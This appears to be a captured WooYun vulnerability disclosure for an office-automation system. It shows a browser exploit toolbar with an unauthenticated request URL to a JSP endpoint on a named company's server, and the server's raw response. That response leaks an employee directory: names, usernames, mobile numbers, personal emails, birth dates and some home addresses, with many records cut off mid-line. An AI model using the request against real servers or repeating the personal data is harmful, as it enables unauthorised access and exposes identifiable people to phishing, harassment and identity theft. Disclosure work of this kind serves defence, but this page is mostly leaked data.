 Load URL
http://oa.xmaes.cn:808/yyoa/common/selectPersonNew/initData.jsp?trueName=1
Split URL
Execute
Enable Post data Enable Referrer
try{ orgcode = 0; personList[0]= new Person(10001,'林伟庆','weiqing',1,10008,10014,10001,0,'0','1','0001','','','2665088','13806059796','13806059796@139.com','','1',0,0,'0','1910-01-01
personList[1]= new Person(10007,'潘世锋','shifeng',1,10008,10047,10002,0,'0','3','0003','10013','','2665055','18905921072','psf880978@sina.com','','1',10007,0,'0','1910-01-01','');
personList[2]= new Person(10007,'潘世锋','shifeng',1,10008,10047,10002,0,'0','3','0003','10013','','2665055','18905921072','psf880978@sina.com','','1',0,0,'0','1910-01-01',''); personLis
new Person(10005,'傅兴春','xingchun',1,10008,10047,10002,0,'0','4','0004','10055','','2665095','18905921091','fuxcs@163.com','','1',10007,0,'0','1910-01-01',''); personList[4]= new
Person(10005,'傅兴春','xingchun',1,10008,10047,10002,0,'0','4','0004','10055','','2665095','18905921091','fuxcs@163.com','','1',0,0,'0','1910-01-01',''); personList[5]= new Person(10085
斌','jiabin',1,10003,10004,10003,0,'0','11','0043','','','2665077','18905921027','6015277@163.com','','1',0,0,'0','1910-01-01',''); personList[6]= new Person(10105,'刘慧毅
','huiyi',1,10003,10041,10005,0,'0','12','0053','','','2665097','18905928958','huiyi@xmaes.cn','','0',0,0,'0','2005-09-03',''); personList[7]= new Person(10103,'许鹭玲
','luling',1,10003,10024,10005,0,'0','13','0052','','','2665098','13003932666','luling@xmaes.cn','','0',0,0,'0','1970-09-21',''); personList[8]= new Person(10107,'邱月英
','yueying',1,10003,10030,10005,0,'0','14','0054','','','0592-2027351','13459276668','1176690774@qq.com','','0',0,0,'0','1910-01-01',''); personList[9]= new Person(10101,'林志宁
','zhining',1,10003,10008,10005,0,'0','15','0051','','','2665099','13950066070','jkyxm@126.com','','1',0,0,'0','1910-10-14',''); personList[10]= new Person(10113,'蔡进
','caijin',1,10003,10034,10005,0,'0','16','0057','','','2665099','13600917820','','','0',0,0,'0','1910-01-01',''); personList[11]= new Person(10109,'柳秀娇
','xiujiao',1,10003,10023,10005,0,'0','17','0055','','','2665073','13606086455','lxiaojiao@sohu.com','','0',0,0,'0','1910-01-01',''); personList[12]= new Person(10111,'唐庆春
','qingchun',1,10003,10066,10005,0,'0','18','0056','','','2665073','18046218345','','','1',0,0,'0','1910-01-01',''); personList[13]= new Person(10115,'李义昕
','yixin',1,10003,10017,10005,0,'0','19','0058','','','2661971','15280217258','','','0',0,0,'0','1910-01-01',''); personList[14]= new Person(10125,'邓文琼
','wenqiong',1,10003,10052,10005,0,'0','20','0063','','','2665090','13600901975','dwq21@sina.com','','0',0,0,'0','1986-06-06',''); personList[15]= new Person(10127,'高思刚
','sigang',1,10004,10065,10003,0,'0','31','0064','','5917210','2661958','13950102487','gaosigang@126.com','','1',0,0,'0','1964-05-19','前埔二里171号210室'); personList[16]= new
Person(10129,'柯艳瑜','yanyu',1,10004,10043,10005,0,'0','32','0065','10057','','2661977','13015927650','710225745@qq.com','','0',0,0,'0','1972-10-18',''); personList[17]= new Person(1
谢英','xieying',1,10004,10057,10005,0,'0','33','0068','','','2661975','13859918130','','','1',0,0,'0','1957-03-15',''); personList[18]= new Person(10133,'郑伟民
','weimin',1,10004,10005,10005,0,'0','34','0067','','','2661975','13063055133','zwm63@163.com','','1',0,0,'0','1963-08-25',''); personList[19]= new Person(10139,'陈珂
','chenke',1,10004,10050,10005,0,'0','35','0070','','0592-5199000','2661976','13215026669','chenke1227@126.com','','0',0,0,'0','1960-12-27',''); personList[20]= new Person(10137,'吴晓
','xiaoxia',1,10004,10050,10005,0,'0','36','0069','','2517298','2661976','13860487176','xxwu75@163.com','','0',0,0,'0','1961-07-05',''); personList[21]= new Person(10147,'叶悬冰
','xuanbing',1,10004,10050,10005,0,'0','37','0074','','5913535','2661974','13600929460','yexuanbing@126.com','','0',0,0,'0','1971-09-10',''); personList[22]= new Person(10131,'段艳霞
','yanxia',1,10004,10057,10005,0,'0','38','0066','','','2665074','18959219986','826061260@qq.com','','0',0,0,'0','1978-04-15',''); personList[23]= new Person(10141,'胡胜利
','shengli',1,10004,10056,10005,0,'0','39','0071','','2212826','2661952','13606054826','shenglih@163.com','','1',0,0,'0','1962-06-08','湖滨南路201号之三'); personList[24]= new Person(10
思思','sisi',1,10004,10056,10005,0,'0','40','0073','','','05922661972','13695036477','sissiyeed@163.com','','0',0,0,'0','1984-05-01','厦门市思明区洪莲西里53号'); personList[25]= new
Person(10143,'彭汪洋','wangyang',1,10004,10056,10005,0,'0','41','0072','','','2661972','13950077365','oceansince1985@163.com','','0',0,0,'0','1985-04-01',''); personList[26]= new
Person(10009,'肖鸣','xiaoming',1,10001,10006,10003,0,'0','51','0005','10033','','2665013','18965802457','xmxming@126.com','','1',0,0,'0','1957-10-24',''); personList[27]= new Person(10
金镖','jinbiao',1,10006,10035,10004,0,'0','52','0006','10025','','0592_2661960','15359252118','yjb6808@163.com','','1',0,0,'0','1968-08-16','建发中央湾区珊瑚海1904室'); personList[28]=
Person(10059,'谢志芳','zhifang',1,10007,10053,10004,0,'0','53','0030','10007','','0592-2665086','15985866602','lvse7171@163.com','','0',0,0,'0','1971-07-01',''); personList[29]= new
Person(10071,'俞发亮','faliang',1,10007,10016,10005,0,'0','56','0036','','','2665057','18965836153','18965836153@163.com','','1',0,0,'0','1910-01-01',''); personList[30]= new Person(100
莉','lili',1,10007,10016,10005,0,'0','57','0037','','','2665082','13358392365','lls8899@sina.com','','0',0,0,'0','1910-01-01',''); personList[31]= new Person(10279,'陈岩立
www.wooyun.org